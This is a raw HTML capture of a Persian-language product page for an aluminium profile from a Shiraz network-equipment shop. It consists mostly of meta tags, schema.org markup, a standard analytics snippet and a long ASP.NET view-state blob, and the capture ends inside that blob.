

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.asiashabake.ir/detail/fa/3121/%D9%BE%D8%B1%D9%88%D9%81%D9%8A%D9%84%20%D8%AF%D9%88%20%D9%88%D8%AC%D9%87%D9%8A
body_size: 28068
content:




<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="fa" xml:lang="fa">
<head><title>
	پروفيل دو وجهي
</title>
    <!--------------------------------meta-------------------------------->
    <link rel="shortcut icon" href="/files/favicon.ico" type="image/x-icon" /><link rel="icon" href="/files/favicon.ico" type="image/x-icon" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /><meta name="format-detection" content="telephone=no" /><meta name="revisit-after" content="2 Days" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="expires" content="Tue, 01 Jan 2700 1:00:00 GMT" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><meta name="designer" content="Design By, Balsa, Co. Tel: 00989171071874,00987136282682,e-mail:,info@balsaweb.com,balsawebdesign" /><meta name="robots" content="index, follow" /><meta name="coverage" content="Worldwide" /><meta name="distribution" content="Global" /><meta name="HandheldFriendly" content="true" /><meta name="MobileOptimized" content="320" /><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" /><meta name="theme-color" content="#ffd67c" /><meta name="DC.subject" content='آسیا شبکه، فروش ، تجهیزات شبکه و برق در استان فارس،مجری پروژه های فناوری اطلاعات نمایندگی کبیر صنعت و دانوب و لگراند' /><meta http-equiv="Cache-control" content='public' /><meta name="googlebot" content='index' /><meta name="language" content='fa' /><meta name="google-site-verification" content='_x208W2auo28pUycpE6zmyNw9R41ywZB_18mG6Lsyk8' /><link type="text/plain" rel="author" href='http://http://asiashabake.ir/humans.txt' /><meta name="author" content='http://asiashabake.ir' /><meta name="dcterms.dateCopyrighted" content='http://asiashabake.ir' /><meta name="rating" content='general' /><meta name="contact" content='info@asiashabake.ir' /><link rel="apple-touch-icon" href="../../../apple-touch-icon.png" />
    <!-- Schema.org markup for Google+ -->
    <meta itemprop="description" content='آسیا شبکه، فروش ، تجهیزات شبکه و برق در استان فارس،مجری پروژه های فناوری اطلاعات نمایندگی کبیر صنعت و دانوب و لگراند' /><meta itemprop="name" content='http://asiashabake.ir' /><script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization", "address": { "@type": "PostalAddress","addressLocality": "شیراز","addressRegion": "فارس","streetAddress": "خیابان قاآنی شمالی ، پاساژ زمرد واحد 116  فروشگاه آسیا شبکه"},"description": "آسیا شبکه، فروش ، تجهیزات شبکه و برق در استان فارس،مجری پروژه های فناوری اطلاعات نمایندگی کبیر صنعت و دانوب و لگراند","name": "آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز","telephone": "071-37390032 * 071-33709022", "image": "http://asiashabake.ir/App_Themes/images/special/logo.png","url": "http://asiashabake.ir","logo": "http://asiashabake.ir/App_Themes/images/special/logo.png","potentialAction": {"@type": "SearchAction","target": "http://asiashabake.ir/Search?q={search_term_string}","query-input": "required name=search_term_string" },"sameAs" : ["https://facebook.com/","https://twitter.com/","https://instagram.com/www.instagram.com/asia.shabake","https://www.linkedin.com/in/","https://plus.google.com/+"]}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "Review", "itemReviewed": { "@type": "Thing", "name": "آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز"}, "reviewRating": { "@type": "Rating", "ratingValue": "5", "bestRating": "5", "worstRating": "3"}, "name": "آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز", "author": {"@type": "Person", "name": "وحید ابراهیم منش"}, "reviewBody": "آسیا شبکه، فروش ، تجهیزات شبکه و برق در استان فارس،مجری پروژه های فناوری اطلاعات نمایندگی کبیر صنعت و دانوب و لگراند", "datePublished": "3/2/2018", "publisher": {"@type": "Organization", "name": "وحید ابراهیم منش"}}</script><script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[]}]}</script><div style="visibility:hidden;overflow:hidden;height: 0px;"><nav><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span><span itemscope="itemscope" itemtype="http://www.schema.org/SiteNavigationElement"><a itemprop="url" href='https://www.asiashabake.ir'><span itemprop="name">رک کبیر صنعت</span></a></span></nav></div>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFDV3VR');</script>
<!-- End Google Tag Manager -->


    <!----------------------------css-------------------------------->

  <link href="/App_Themes/css/Compressed.css" rel="stylesheet" />
 
    <!-----------------------------js-------------------------------->

    <script src="/App_Themes/js/tools/BlasaMainJquery.js"></script>
    

    
    <script src="/App_Themes/Admin_Theme/js/jquery.maskedinput.min.js"></script>
    <script src="/App_Themes/Admin_Theme/js/JavascriptForceNumericInput.js"></script>
    <script src="/js/buyJs.js"></script>
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "Product","name": "پروفيل دو وجهي","image": "http://asiashabake.ir/files/5aff5cca-e0ef-424c-a4c8-eeb0ee3bfb6f.jpg","description": "ساخت انواع لدرهای آلومینیومی یا مهار تجهیزات مخابراتی به سقف یا دیوار","mpn": "3121", "brand": { "@type": "product","name": ""}, "aggregateRating": { "@type": "AggregateRating","ratingValue": "0","bestRating": "100","worstRating": "15","reviewCount": "2916"}, "offers": { "@type": "Offer","priceCurrency": "Rial","price": "0","priceValidUntil": "9/14/2020 10:47:21 AM","itemCondition": "http://schema.org/UsedCondition","availability": "http://schema.org/InStock", "seller": { "@type": "Organization","name": "آسیا شبکه | نمایندگی دانوب و لگراند | نمایندگی رک کبیر صنعت و تجهیزات شبکه در شیراز"}}}</script>
        <script src="/App_Themes/js/JS_T.js"></script>
        <link href="/App_Themes/css/balsa/ImageZoom.css" rel="stylesheet" />
    
    <style>
        .introsocialicon {
            margin: 6px 2px;
            font-size: 27px;
        }
    </style>
</head>
<body data-spy="scroll" data-target="#main-navbar">
    <form method="post" action="#" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="o9CXVTCgCPEloGanlPJkjemPZu1yEn+JKFsg6FPDeLfTsuJUbtTLya6Joe2Z8RpT3Gv6+93sZWT0HYQlh+5P0U8iPO/tIjC2gW/wKx/JNGCoJ89E+XD93AJsxu/oaKJ3r3969eWLKbFHxvtMKa4KM8X7Ur4D8mvBFxBhB1KY8MfAwG+MGIeLijEnTvmf2CKizrOI0VukZyDVPQZNdNP18M24KxTzjLWAjp7IkRD3hfhCI0rLmYjAXTG/UsrM0GReuVBdWnsM4lU/bI2GqTstn+KAnJ3pF3+IsU61vMWPPIz57zd4I0j4IsFaam/n5Ki91LCMdLHDysMlyF8CROQQdAgbU7HZkQoiT/JXQ72p7vTG6HCEsXjngHd7eg5UtGKfwHUJlTQTW3UGuVeeZg4ZKpc/A7F+C07dpc5En4++Sl6VMP0GHVgSfe+Q91RDpsfA+ZZjhukv7UOjA7MYItsQ9jvPOuoZezclCJmCW9ufAnm0GpInwV5l8ryYqyAmfFqt55Y0CA29Cplk6ax6B9Rud/j4bkUrhXbMbpiM/q91a0Ndgt59Gks680suSQ5Bm2uuSXLnVzzYCzFgh03myGOCJ1f5oKur9ryrrLzhMjz0fI9wxKiwQ/JXgK7W+6c2EHrRdH9jdr9txQ8R8FEDt74UW7X1+mwkABtTc7CI16oUkFp/zduLlpj4vaw9ZiaglTySrwg+UgTLO2ve3JCDMzqfvCldtOHRPnKk1lE7DugWzjayxhrLkyqQCziFGOtqUtbLBGZnZRvWaJKmaasRNXAfOgCnlWiO8MPmEJ/PTjKzcrqjk47tXuyodwWxMh4txU7EXhK9WQMB+b0JzD+3oZd0QRNVcEfxEHzL/T/qL7/pwovQZRCqQ/HuY+VTzXtEB6dm2jS74geRQbOI1csgMHKbjIOWQNzPstb0Y/+CKi3WsI1P0z0zAlL+z7GyNvub4uMQvndB1h1CtiZI1mtm3QCuSuNE0p1maK4FbSC15L/O85S/1b9fWgne5ZdeDP4hPEOSYy/n/Y00VG8wMOAiBBa+xEk8t1YW5+7muDDDbBjSa+DS7zaF8ZTlnGlggZxd9/rpABKERSxP1Ng3qsIfB35kU+x8UdgbOYDzNj2bMMntfEfjd51o67+vS4VNt3QixIHFGQr24nsc1Wr/oRMk5ExEGK+4eHssKAgc1xmUUpWx4bmYPzbs37mj2mYp0LbbJyiz6BMZZ3y19ZNIcev0NfP+vnR5HikC8ntTCRJ3sDIIslIiudN4MVyn+pTFGFjytxDZesRtdnw983nSJyyjl7fJrsuaOi7zmggoacVd+tgCdJQcIerpEUNsz54Jp/RPzB2eWbh6/ag2SfzGeN1UW3eA80GwAosOj5J5HxQyz0/w+ENp3FL07Dj5ks+SoRBYAxM1LX1Elhgq4v6g7w6LJq8UgRmzdzAvnwdqPy2VySENlfBvInswJVRmEwM2OLbqt9m6DVWFKdevXof4w9i2o/A6oFE9STMMQvjF0kZgDiPd8vazY36RglWFb7K9ed1AZD5LYAf4tpo7MRzitwjTeAHhPC8f0OtnTEpaoNJ74/Sqp6xRHZsYoYplq/[base64]/cBAu0I9JkObDlaZxL7oAsJ+1kNmj6J+RFMVVXbSlpuQ4qwzGTDUSXd4E6ICRgMlJ3uL1ePe+OcqN+QH4QL5R/cORyu5fqRFi3pPWFR3rPXF3lZ0EepHRiY0zTcj0TMosiRsyqofGU34k1mgvYlvs/8LVGkjZ0ZOM8WhNRrzIBQrY2onkf+wpaxtDptoORp9wg3dTcA5JuOdHLuc7x1b7PFjVG/qwJoO4kJ8xgdQihItxBYZce73YXfWYDQj9ckew5QJDMmj13FAsgcsW+u2bzH0TQeKOXsf0ctGMjp1/GibPpOWchR68LUd/13eUOobZk+AUyXrtOsPEB30IsBFgjUPwQP/V8SeMkearQFPIm3luNadGilcxpvQDThIsGAfLBJU4TCAOjZFO0hVOqyJcmuOqW4IIFTf4X5BZs4xU199ZxprgP3pZsu1dsoON4/r/jdNZJb0A1XW9Y+toenCJK5sLZL1sk7QExSVkslaQY63sdczWLO6MFtuKoorrFWyshrou+BCKO6peW7oTcnrbHfEIrP5/eT4Qhkj7pPmw2ylwt/hX2y8AH86NBQw+NkaSTKbCsM0yXe5IO6/Ku97LzdjiLh9/3GaH9zKYIsZ5T25u0w3DX1RtRG+G9luNLRkfHKxFDh+HJB8Lv0HXOWhHnnlnMacL5rCPloQ0cwZjhKlbE/kUs7/i7HlHO+ry+h+okBpO1igf0nDDb0PYevzQuaCsIL+cDMdTQ90y5yZVo2aoysUzCBCf2ZvqpQNj7nO/apPUkR+N8CoZg1OuRyV0LU2wbvHdQAdVP0Fv6dYrXROkU3AQLK7MCeM5DJZjcSVmPLWa9U05SpkgXV9QFYV2xRblCmWqOX7NQXWZ09csrhSjGkY4mGuuNvrhRxj8AMoDvHF1r0+mV05jDbp5MfehQQBOh/rAz0C+zudQEeaVkV85NbIpWIkvUZmp9PvbeEJPad7QhnLwm0TkoE/IDqJVrR22ZnbQHHfEHmuKihALEQXnAIppqUEXFp6P8Pxs519aSM6PXXf7Oj/mPi9sxJ5Fe37T5A9NHRhNd1f9zEn934daF4TymLVQ0hvDyiJjO3prqsfcoRNTDz4AhEf85l/uKDPaEy9qv9GJmxsfbATqd/UqJHERDvunIl3ISwZUZFKlVa4i1sXKGh4bhYEe1be6e81LNS2+xrVOKXN0A0jg4x2HupFRdUClbRe8IMZhowMv0QO7S470Q/1hcmYzpbGxcfGNDYLhs3GamaiKrlleO/qIZ1pVCVP8yTJ5EFS7XGg9Lrjw8vprnYuDDsMf8RqMVRUWJjU8PzCYCANA1ba3ZlJ1WFE8Cctf+nIaxxjEkalyihNo6MQLZye+GQ4AyoO78TayLLiy3V4R8KX52JsPz1DixjS3kFhxoP6qNsYKIGc3B77VWhd/y3vD3Km0rcIjdcMlxG6VqVZuzfo+y9umHR7cMeS3YQv6Wy5aNh0Iy6uPw9r7OHiq3hagtsKYVzdtXxzs9h4xkbtwZA/24Tv5RjkemsRSAsNR3bVsmnHE0enj1b734HeBP1y+qmMDTqY8dDXMkGNFqJ2U0V1KTohppRsmE7rLaWPSzs+Zv5AT3GdaSqU8vWC+jGKJuAxQw57lRl/bZ8H/[base64]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[base64]/ohKJXhbUoziSo+Yflq9/[base64]/tiLzbOza39Q+rdSUJaJbITd9p9PbmF0NBq/eV/UigvQs44hBYfbjowCLl/nOr7txQnc8ZfZM0dM431Z4XwGvgIGyA/sIH6x392ATJSMwt2413jOYde0yPjY/BUnFvbsA1y456KCf+Xp9JMEMQd5VrJ1bfDMow3A3S9aBo6plINADnC+LAcC/Vn0vJ1xV0LIhl/WdxwXVq7KtIQNGLEI6Uydg+omvUme4eCNcw4AGD8P6YGujdZjTbGrHYWVcpw1pTcAWazgiNZWjg2A7NO6dLoNCRbYYXIFtL07sPJklvKmUw7ZO3geAj0b6jI8vT4k6fb1gQ1L0z1AdPND6xq7N1q5BmMADFtfttog7sSO5DvC/btsST6LKK4UxElV1eyNBIHUAj4J2+MQ5+HjOWXn0vvOCxGxRNti8NE/Ny5HGgQc3XV4p1zwpepM/F6DLz9O0KzHTxX6TzLWobfgIaKailpP/3Erca6hdojFEmT9bVjjpST5nmszyF6ScvNnVqxZH45cl/uMzU+DRaUPaItJ5+aBJGkZVBEu1+QBecQtXS0lHGaTQ008YVdK4dV6Qqz/aR1ub4thqJtt3PzgXxs8/p7QQzUd/mQeKchi+hLz5+6/LKhTLYE/JzPkOOTDK63pKDKG45efXlcu6APj7kRkgGPmmU0xdhRT7B5FbKFiEJG2KNSz9hX0nqlHxkvlMpSyUW8rC2OEMC9RmnHn5nmy6anu2vXS+DP169fef6XZge9tJyo5T/[base64]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[base64]/8Vly89wkFUFN/y3Vslwd6ijul4q0JzBZPGXOOxig1NtVapWrY8D7OvVcAk8TPN1bj2eo/7FCPgImyf6jXKAGq7zdEvO0mRSZuqpLbQ6kZ7xDO+oJHx/2vHWwz129lj0FSe6n0w0DmdI1xFoPoQRaTHsQu83z5nv5DnxgrYCwnuDYmP8uqTA1GaUJf7tS2nIclQQ7nASt0cCj7KcOYZtWJ8smGpfk/tkQMNl2u91YNRJyKrcHq4MO+qrll3joGRom9yYwxle5CsiNf6uzZxtUMlm4ZCPIF+6VhyhLf1wK2xFE7Tkn4COxWPwvX7r0aF9f42uqNkmG/DHgK3OqmIKz4aGG6NOlEqpeWxc0elm5H1MHa4cwt48HHEBeXM40x1w2p6ZB6Tgbk/hpKWqrfrfTLQEoaGMPKGCsr8UqpvMhFgG6vWXOWtlsoc3Qw66cHvXiyvjeo6aNOswcIDef/mpIZ8CLTGPpImenemHyNNJ5CH+/4Q14Ycfxij/Eu8NnaslDQETRKXWUAhpYLeGTV+V5yO8Y1/095jHeItaNpSL74UjrT10muKjkvtI3i/DXVZHKZfLElRma7Nvs3GAuiNUptKO7JjiuyqAfAwHBoSWPdzuvjaauv0jSmaJZt1SIn3NQF3rGP1Xh